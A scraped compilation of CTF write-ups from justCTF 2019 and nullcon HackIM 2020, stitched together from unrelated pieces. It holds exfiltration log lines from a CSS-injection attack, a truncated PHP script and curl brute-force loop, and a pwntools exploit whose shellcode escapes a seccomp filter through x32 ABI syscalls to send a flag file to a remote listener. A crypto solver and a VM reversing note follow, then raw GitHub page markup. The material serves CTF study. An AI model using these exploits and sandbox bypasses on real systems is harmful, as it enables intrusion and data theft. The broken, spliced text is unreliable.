- - [22/Dec/2019:06:42:40 +0100] "GET /a?b04 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:40 +0100] "GET /a?b1d HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:40 +0100] "GET /a?b48 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:40 +0100] "GET /a?b69 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:41 +0100] "GET /a?b74 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:41 +0100] "GET /a?b84 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:41 +0100] "GET /a?ba8 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:42 +0100] "GET /a?c2b HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:42 +0100] "GET /a?c57 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:42 +0100] "GET /a?c6b HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:43 +0100] "GET /a?c9f HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:43 +0100] "GET /a?d1c HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:44 +0100] "GET /a?d3b HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:44 +0100] "GET /a?d4b HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:44 +0100] "GET /a?d4e HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:45 +0100] "GET /a?e01 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:46 +0100] "GET /a?eb7 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:47 +0100] "GET /a?f12 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"139.59.145.103 - - [22/Dec/2019:06:42:48 +0100] "GET /a?fd3 HTTP/2.0" 404 170 "http://ugly-website.web.jctf.pro/uploads/b91472f7c6cec4972f2f2c462cf661db90e8f7519be01545c140c14ee73096fa.css" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.88 Safari/537.36"```
### reconstruct.php```php $n) { // start . n if(substr($n, 0, -1) === substr($start, -2)) { $new = $array; unset($new[$i]); $ret = fuse($start . substr($n, -1), $new);
if($ret) return $ret; }
// n . start if(substr($n, 1) === substr($start, 0, 2)) { $new = $array; unset($new[$i]); $ret = fuse($n[0] . $start, $new);
if($ret) return $ret; } }}
function isStart($array, $start){ $begin = substr($start, 0, -1);
foreach($array as $x) { if($x === $start) continue;
$check = substr($x, -strlen($begin)); if($check === $begin) return false; }
return true;}
for($i = 0; $i < sizeof($c); $i++) { if(isStart($c, $c[$i])) { $f = (fuse($c[$i], $c));
if($f) exit($f); }}```
### pwn.sh```shcurl -Z "https://ugly-website.web.jctf.pro/api/secret?user_id=1&sgn=$(php ./reconstruct.php)×tamp="{1576993337..1576993345}``` |
by disconnect3d from justCatTheFish; the script below should be self-explanatory.
```#!/usr/bin/env python# -*- coding: utf-8 -*-# This exploit template was generated via:# $ pwn template '--host=pwn4.ctf.nullcon.net' '--port=5003' ./challfrom pwn import *
# Set up pwntools for the correct architectureexe = context.binary = ELF('./chall')
# Many built-in settings can be controlled on the command-line and show up# in "args". For example, to dump all data sent/received, and disable ASLR# for all created processes...# ./exploit.py DEBUG NOASLR# ./exploit.py GDB HOST=example.com PORT=4141host = args.HOST or 'pwn4.ctf.nullcon.net'port = int(args.PORT or 5003)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
# Specify your GDB script here for debugging# GDB will be launched if the exploit is run via e.g.# ./exploit.py GDBgdbscript = '''continue'''.format(**locals())
#===========================================================# EXPLOIT GOES HERE#===========================================================# Arch: amd64-64-little# RELRO: Full RELRO# Stack: Canary found# NX: NX enabled# PIE: PIE enabled
'''dc@ubuntu:~/nullcon/pwn_sleekboi$ seccomp-tools dump ./challasd line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x08 0xc000003e if (A != ARCH_X86_64) goto 0010 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x15 0x06 0x00 0x0000003b if (A == execve) goto 0010 0004: 0x15 0x05 0x00 0x00000142 if (A == execveat) goto 0010 0005: 0x15 0x04 0x00 0x0000002a if (A == connect) goto 0010 0006: 0x15 0x03 0x00 0x00000031 if (A == bind) goto 0010 0007: 0x15 0x02 0x00 0x0000002b if (A == accept) goto 0010 0008: 0x15 0x01 0x00 0x00000120 if (A == accept4) goto 0010 0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0010: 0x06 0x00 0x00 0x00051234 return ERRNO(4660)'''
# ^-- we can't connect but we can x32 abi syscalls via SYS_connect|0x40000000 syscall numbers
p = start()host, port = 'XXX.XXX.XXX.XXX', 4444# We replace SYS_connect to use x32 ABI syscalls --- which the used seccomp policy doesn't blockconnect = shellcraft.amd64.connect(host, port).replace('SYS_connect', 'SYS_connect|0x40000000')# Note: connect from pwntools leave the sockfd in 'rbp' so we use it belowcatflag = shellcraft.amd64.cat(filename='flag', fd='rbp')
payload = asm(connect + catflag, arch='amd64')write('payload', payload)
p.sendline(payload)# $ nc -vvv -l -p 4444# Listening on [0.0.0.0] (family 0, port 4444)# Connection from XXX.XX.XXX.XX 35450 received!# hackim20{OMG_The_first_one_was_unintended}
p.interactive()``` |
Set g = cs[i], y0 = 1 and y1 = cs[i], we can get flag with simple math.
```from pwn import *import astfrom Crypto.Util.number import *from hashlib import sha256
p = 0xffffffffffffffffc90fdaa22168c234c4c6628b80dc1cd129024e088a67cc74020bbea63b139b22514a08798e3404ddef9519b3cd3a431b302b0a6df25f14374fe1356d6d51c245e485b576625e7ec6f44c42e9a637ed6b0bff5cb6f406b7edee386bfb5a899fa5ae9f24117c4b1fe649286651ece45b3dc2007cb8a163bf0598da48361c55d39a69163fa8fd24cf5f83655d23dca3ad961c62f356208552bb9ed529077096966d670c354e4abc9804f1746c08ca237327ffffffffffffffffsize = 128
def main(): r = remote("crypto2.ctf.nullcon.net", 5000) print(r.recvuntil("Bellare-Micali OT\n")) cs = r.recvuntil("]\n") cs = ast.literal_eval(cs.strip().decode()) #for c in cs: # print(c) otinp = [] otinp_to_send = [] for c in cs: g = c y0 = 1 y1 = c to_send = "({0},{1},{2})".format(g, y0, y1) otinp.append((g, y0, y1)) otinp_to_send.append(to_send) r.send(" ".join(otinp_to_send) + "\n") print(r.recvuntil("Server response:")) resp = r.recvuntil("]\n") resp = ast.literal_eval(resp.strip().decode()) a = [0] * size b = [0] * size t = int(sha256(long_to_bytes(1)).hexdigest(), 16) for i in range(size): b[i] = t ^ resp[i][0][1] a[i] = resp[i][1][1] ^ int(sha256(long_to_bytes(resp[i][1][0])).hexdigest(), 16) ^ b[i] str_a = str(a) str_b = str(b) print("a: ", str_a) print(r.recvuntil("Enter a:")) r.send(str_a + "\n") print("b: ", str_b) print(r.recvuntil("Enter b:")) r.send(str_b + "\n") print(r.recv(4096)) r.close()
# hackim20{this_was_the_most_fun_way_to_include_curveball_that_i_could_find}
if __name__ == '__main__': main()
``` |
## HOW NOT TO SOLVE CHALLENGE MACHINE (333 points)
In this challenge we are given an elf file "simple machine" and "target". The challenge speaks for itself, we are dealing with virtual machine. The "target" is the vm state that it is processing.
First things first, we have to find the dispatch routine. The place, where opcodes gets executed. In this case it is at offset 0x17c0. After some reversing I made VM struct for better view.
```ctypedef struct vm { char c0; char c1; char c2; char c3; int dw4; int dw8; int dw12; int dw16; int dw20; int pc_counter; // 28 unsigned short c30; unsigned short c32; unsigned short sh36; unsigned short sh38; unsigned char yyy0; unsigned char yyy1; unsigned char instr_offset; unsigned char yyy3; unsigned short sh1; unsigned short sh2; unsigned short c48; char always_true; char c51; unsigned char opcode; char xx1; unsigned short xx2; unsigned short reg1; // 56 unsigned short reg2; // 58 char is_next_ins; // 56 char c57; // 57 char c58; // 58 char c59; // 59 unsigned short c60; // 60 unsigned short answer; // 62 unsigned char zz1; unsigned char zz2;} VM, *PVM;```
And here is the dispatch routine with struct applied.

So, the way you should solve this challenge is by writing the disassembler for vm. Reverse the algorithm and get a flag. I was too lazy for that and made side channel attack on algo.
As you can see from decompilation view we only have **3** math operations (multiplication, xor, addition). Based on that and the fact that **target** file is pretty small the algorithm should be very simple.
------
### Solution:
Place breakpoints on your input memory location and every case in switch case statement in dispatch routine.

Hit run and you'll break on memory access of your flag. Notice that program gets **2 bytes** at the time from your input.

Hit run and you break at dispatch routine "case 1" (which is addition). Notice that first argument is stored at **[rdi + 36h]** and the second one at **[rdi + 34h]**.

Following breakpoints we can see that if **[rdi + 36h]** (that holds special value) + **[rdi + 34h]** (that holds 2 bytes from our input) == 0x0000 then we pass, else we exit.
So... following this pattern on every 2 bytes from our input we get our algo.
```python0x???? + 0xb0bd == 00x???? + 0xbabc == 00x???? + 0xbeb9 == 00x???? + 0xbaac == 00x???? + 0xcfce == 0(0x63f7 ^ 0x????) + 0xf974 == 0(0xa419 ^ 0x????) + 0x2b9d == 0(0xec2b ^ 0x????) + 0x4caf == 0(0x347d ^ 0x????) + 0xbee1 == 0(0x5c87 ^ 0x????) + 0xfc0d == 0(0xe589 ^ 0x????) + 0x6e48 == 0(0x2e9b ^ 0x????) + 0xe03c == 0(0x73ad ^ 0x????) + 0xd322 == 0(0x94f7 ^ 0x????) + 0x1979 == 0(0xbd19 ^ 0x????) + 0x36d6 == 0(0xc72b ^ 0x????) + 0x40e8 == 0```
```pythonimport binascii
magic_vals = [ (0x63f7, 0xf974), (0xa419, 0x2b9d), (0xec2b, 0x4caf), (0x347d, 0xbee1), (0x5c87, 0xfc0d), (0xe589, 0x6e48), (0x2e9b, 0xe03c), (0x73ad, 0xd322), (0x94f7, 0x1979), (0xbd19, 0x36d6), (0xc72b, 0x40e8)]
flag = b''
for item in magic_vals: for i in range(0xffff): x = (item[0] ^ i) + item[1] if x & 0xffff == 0: flag += binascii.unhexlify(hex(i)[2:])[::-1]
print(flag)```
```bashb'{ezpz_but_1t_1s_pr3t3xt}'```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/2020-HackIM/chocolate-chip at master · ironore15/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C7A4:87C6:1D34FF8A:1E159A22:641221B3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="cf4ad05c6af6c0aad5bc92c4c38b61e98f11985704a418426de3bca1fd5155a8" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDN0E0Ojg3QzY6MUQzNEZGOEE6MUUxNTlBMjI6NjQxMjIxQjMiLCJ2aXNpdG9yX2lkIjoiNjYzNjI5NDUyMzUzMzI3MTQ3NSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="19e7191a5a80a28010114096f744e969b503ae674fbd72aec395c460144d531d" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:239170367" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/2020-HackIM/chocolate-chip at master · ironore15/ctf" /><meta name="twitter:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/2c62c2fbecae4e45b1ea72e81ea456f4443ede61dacba7623fedb1b0b0fae3a4/ironore15/ctf" /><meta property="og:image:alt" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/2020-HackIM/chocolate-chip at master · ironore15/ctf" /><meta property="og:url" content="https://github.com/ironore15/ctf" /><meta property="og:description" content="CTF writeups from ironore15, KAIST GoN. Contribute to ironore15/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/ironore15/ctf git https://github.com/ironore15/ctf.git">
<meta name="octolytics-dimension-user_id" content="37268740" /><meta name="octolytics-dimension-user_login" content="ironore15" /><meta name="octolytics-dimension-repository_id" content="239170367" /><meta name="octolytics-dimension-repository_nwo" content="ironore15/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="239170367" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ironore15/ctf" />
<link rel="canonical" href="https://github.com/ironore15/ctf/tree/master/2020-HackIM/chocolate-chip" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
